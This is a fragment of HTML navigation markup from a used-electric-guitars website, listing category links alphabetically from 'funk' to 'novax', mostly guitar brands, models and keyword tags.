	<li class="cat-item cat-item-481"><a href="https://usedelectricguitars.org/category/funk/" >funk</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://usedelectricguitars.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://usedelectricguitars.org/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://usedelectricguitars.org/category/g2420/" >g2420</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://usedelectricguitars.org/category/galaner/" >galaner</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://usedelectricguitars.org/category/gallan/" >gallan</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedelectricguitars.org/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedelectricguitars.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://usedelectricguitars.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://usedelectricguitars.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://usedelectricguitars.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedelectricguitars.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedelectricguitars.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://usedelectricguitars.org/category/gession/" >gession</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedelectricguitars.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://usedelectricguitars.org/category/gibison/" >gibison</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://usedelectricguitars.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedelectricguitars.org/category/gibson59/" >gibson&#039;59</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://usedelectricguitars.org/category/gibsonles/" >gibsonles</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://usedelectricguitars.org/category/gigrig/" >gigrig</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://usedelectricguitars.org/category/gitarre/" >gitarre</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://usedelectricguitars.org/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://usedelectricguitars.org/category/gn-rf300/" >gn-rf300</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://usedelectricguitars.org/category/gnrf7-300/" >gnrf7-300</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://usedelectricguitars.org/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://usedelectricguitars.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://usedelectricguitars.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://usedelectricguitars.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://usedelectricguitars.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://usedelectricguitars.org/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://usedelectricguitars.org/category/graphtech/" >graphtech</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://usedelectricguitars.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://usedelectricguitars.org/category/grassroots/" >grassroots</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://usedelectricguitars.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://usedelectricguitars.org/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://usedelectricguitars.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://usedelectricguitars.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://usedelectricguitars.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://usedelectricguitars.org/category/grmini/" >grmini</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://usedelectricguitars.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://usedelectricguitars.org/category/groverjackson/" >groverjackson</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://usedelectricguitars.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://usedelectricguitars.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://usedelectricguitars.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://usedelectricguitars.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://usedelectricguitars.org/category/gundom/" >gundom</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://usedelectricguitars.org/category/guyatone/" >guyatone</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://usedelectricguitars.org/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedelectricguitars.org/category/h-1001/" >h-1001</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://usedelectricguitars.org/category/hagstrom/" >hagstrom</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://usedelectricguitars.org/category/hagstrom67/" >hagstrom&#039;67</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://usedelectricguitars.org/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://usedelectricguitars.org/category/hamer/" >hamer</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://usedelectricguitars.org/category/hamerpu/" >hamerpu</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://usedelectricguitars.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedelectricguitars.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://usedelectricguitars.org/category/handwired/" >handwired</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://usedelectricguitars.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedelectricguitars.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://usedelectricguitars.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://usedelectricguitars.org/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedelectricguitars.org/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://usedelectricguitars.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://usedelectricguitars.org/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://usedelectricguitars.org/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://usedelectricguitars.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://usedelectricguitars.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://usedelectricguitars.org/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://usedelectricguitars.org/category/heerby/" >heerby</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://usedelectricguitars.org/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://usedelectricguitars.org/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://usedelectricguitars.org/category/hemstitching/" >hemstitching</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://usedelectricguitars.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://usedelectricguitars.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://usedelectricguitars.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://usedelectricguitars.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedelectricguitars.org/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://usedelectricguitars.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://usedelectricguitars.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://usedelectricguitars.org/category/hils/" >hils</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://usedelectricguitars.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://usedelectricguitars.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedelectricguitars.org/category/historyzlc90-cfsbkblackelectric/" >historyzlc90-cfsbkblackelectric</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedelectricguitars.org/category/hiwatt/" >hiwatt</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://usedelectricguitars.org/category/hoffner/" >hoffner</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://usedelectricguitars.org/category/hofner/" >hofner</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://usedelectricguitars.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://usedelectricguitars.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedelectricguitars.org/category/hollowbody/" >hollowbody</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://usedelectricguitars.org/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://usedelectricguitars.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://usedelectricguitars.org/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedelectricguitars.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://usedelectricguitars.org/category/honesty/" >honesty</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedelectricguitars.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://usedelectricguitars.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://usedelectricguitars.org/category/horizon-i/" >horizon-i</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedelectricguitars.org/category/horizon-pt/" >horizon-pt</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://usedelectricguitars.org/category/hosanna/" >hosanna</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://usedelectricguitars.org/category/hotone/" >hotone</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://usedelectricguitars.org/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://usedelectricguitars.org/category/humbucker/" >humbucker</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://usedelectricguitars.org/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://usedelectricguitars.org/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://usedelectricguitars.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://usedelectricguitars.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://usedelectricguitars.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://usedelectricguitars.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedelectricguitars.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://usedelectricguitars.org/category/invite/" >invite</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://usedelectricguitars.org/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://usedelectricguitars.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedelectricguitars.org/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usedelectricguitars.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://usedelectricguitars.org/category/jagard/" >jagard</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://usedelectricguitars.org/category/jagstang/" >jagstang</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://usedelectricguitars.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://usedelectricguitars.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://usedelectricguitars.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://usedelectricguitars.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://usedelectricguitars.org/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://usedelectricguitars.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://usedelectricguitars.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://usedelectricguitars.org/category/jh-1/" >jh-1</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://usedelectricguitars.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://usedelectricguitars.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://usedelectricguitars.org/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://usedelectricguitars.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://usedelectricguitars.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedelectricguitars.org/category/joodee/" >joodee</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://usedelectricguitars.org/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedelectricguitars.org/category/jrc4558d/" >jrc4558d</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://usedelectricguitars.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://usedelectricguitars.org/category/judges/" >judges</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://usedelectricguitars.org/category/jury/" >jury</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://usedelectricguitars.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://usedelectricguitars.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://usedelectricguitars.org/category/k-garage/" >k-garage</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://usedelectricguitars.org/category/k-on/" >k-on</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedelectricguitars.org/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://usedelectricguitars.org/category/kaminari/" >kaminari</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://usedelectricguitars.org/category/karera/" >karera</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://usedelectricguitars.org/category/kauer/" >kauer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://usedelectricguitars.org/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://usedelectricguitars.org/category/keef/" >keef</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://usedelectricguitars.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://usedelectricguitars.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://usedelectricguitars.org/category/kh-202/" >kh-202</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedelectricguitars.org/category/kh-25/" >kh-25</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://usedelectricguitars.org/category/kiesel/" >kiesel</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://usedelectricguitars.org/category/kiesel-carvin/" >kiesel-carvin</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://usedelectricguitars.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://usedelectricguitars.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://usedelectricguitars.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://usedelectricguitars.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://usedelectricguitars.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://usedelectricguitars.org/category/klon/" >klon</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://usedelectricguitars.org/category/knaggs/" >knaggs</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://usedelectricguitars.org/category/kodaira/" >kodaira</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://usedelectricguitars.org/category/koloss/" >koloss</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://usedelectricguitars.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://usedelectricguitars.org/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://usedelectricguitars.org/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://usedelectricguitars.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedelectricguitars.org/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://usedelectricguitars.org/category/kuromo/" >kuromo</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://usedelectricguitars.org/category/laid/" >laid</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://usedelectricguitars.org/category/laidback/" >laidback</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://usedelectricguitars.org/category/lamick/" >lamick</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://usedelectricguitars.org/category/lashbrook/" >lashbrook</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://usedelectricguitars.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://usedelectricguitars.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedelectricguitars.org/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://usedelectricguitars.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://usedelectricguitars.org/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://usedelectricguitars.org/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://usedelectricguitars.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://usedelectricguitars.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedelectricguitars.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://usedelectricguitars.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://usedelectricguitars.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://usedelectricguitars.org/category/lindo/" >lindo</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://usedelectricguitars.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://usedelectricguitars.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://usedelectricguitars.org/category/livin/" >livin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://usedelectricguitars.org/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://usedelectricguitars.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://usedelectricguitars.org/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://usedelectricguitars.org/category/loog/" >loog</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://usedelectricguitars.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedelectricguitars.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://usedelectricguitars.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://usedelectricguitars.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://usedelectricguitars.org/category/lovely1988-1990/" >lovely1988-1990</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://usedelectricguitars.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://usedelectricguitars.org/category/luthier/" >luthier</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://usedelectricguitars.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://usedelectricguitars.org/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://usedelectricguitars.org/category/m-2custom/" >m-2custom</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://usedelectricguitars.org/category/m-seven/" >m-seven</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://usedelectricguitars.org/category/m292/" >m292</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://usedelectricguitars.org/category/ma-250fr/" >ma-250fr</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedelectricguitars.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://usedelectricguitars.org/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://usedelectricguitars.org/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://usedelectricguitars.org/category/magnatone/" >magnatone</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://usedelectricguitars.org/category/mahoney/" >mahoney</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://usedelectricguitars.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://usedelectricguitars.org/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://usedelectricguitars.org/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://usedelectricguitars.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedelectricguitars.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usedelectricguitars.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://usedelectricguitars.org/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://usedelectricguitars.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://usedelectricguitars.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://usedelectricguitars.org/category/mara/" >mara</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://usedelectricguitars.org/category/marchione/" >marchione</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://usedelectricguitars.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://usedelectricguitars.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://usedelectricguitars.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://usedelectricguitars.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://usedelectricguitars.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedelectricguitars.org/category/mataed/" >mataed</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://usedelectricguitars.org/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://usedelectricguitars.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://usedelectricguitars.org/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://usedelectricguitars.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://usedelectricguitars.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://usedelectricguitars.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://usedelectricguitars.org/category/merits/" >merits</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://usedelectricguitars.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedelectricguitars.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://usedelectricguitars.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedelectricguitars.org/category/mevius/" >mevius</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://usedelectricguitars.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-546 current-cat"><a href="https://usedelectricguitars.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://usedelectricguitars.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://usedelectricguitars.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://usedelectricguitars.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://usedelectricguitars.org/category/mint17/" >mint&#039;17</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://usedelectricguitars.org/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usedelectricguitars.org/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://usedelectricguitars.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedelectricguitars.org/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://usedelectricguitars.org/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://usedelectricguitars.org/category/mm-1/" >mm-1</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://usedelectricguitars.org/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://usedelectricguitars.org/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedelectricguitars.org/category/modulus/" >modulus</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://usedelectricguitars.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://usedelectricguitars.org/category/momose/" >momose</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://usedelectricguitars.org/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://usedelectricguitars.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://usedelectricguitars.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://usedelectricguitars.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedelectricguitars.org/category/mosrite/" >mosrite</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://usedelectricguitars.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://usedelectricguitars.org/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://usedelectricguitars.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedelectricguitars.org/category/musikraft/" >musikraft</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://usedelectricguitars.org/category/musima/" >musima</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://usedelectricguitars.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedelectricguitars.org/category/mx-220/" >mx-220</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://usedelectricguitars.org/category/mx-250/" >mx-250</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://usedelectricguitars.org/category/mx250/" >mx250</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://usedelectricguitars.org/category/mx250ii/" >mx250ii</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedelectricguitars.org/category/n-hh-460/" >n-hh-460</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://usedelectricguitars.org/category/n14233-1/" >n14233-1</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://usedelectricguitars.org/category/n78123-4/" >n78123-4</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://usedelectricguitars.org/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://usedelectricguitars.org/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedelectricguitars.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://usedelectricguitars.org/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://usedelectricguitars.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://usedelectricguitars.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://usedelectricguitars.org/category/neotech/" >neotech</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://usedelectricguitars.org/category/neuwertige/" >neuwertige</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://usedelectricguitars.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://usedelectricguitars.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://usedelectricguitars.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://usedelectricguitars.org/category/noisemaker/" >noisemaker</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedelectricguitars.org/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://usedelectricguitars.org/category/novax/" >novax</a>
</li>
